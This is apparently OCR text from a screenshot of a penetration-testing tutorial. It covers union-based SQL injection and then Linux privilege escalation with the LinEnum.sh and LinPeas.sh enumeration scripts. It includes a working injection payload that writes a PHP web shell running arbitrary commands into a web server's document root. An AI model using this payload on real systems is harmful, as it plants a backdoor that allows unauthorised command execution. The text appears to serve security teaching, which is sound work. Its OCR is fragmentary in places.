
After determining the number of columns, combined
with union to perform union-based SQL injections.
For see practical implementation, visit
here
.
' union select 1, '<?php 
system($_GET["cmd"]); ?>' into 
outfile '/var/www/html/cmd.php' #
Approaches to privilege escalation
Once inside the box, you get the privilege of using
enumeration scripts that do a hell lot of work for you.
The best options available are LinEnum.sh and
LinPeas.sh.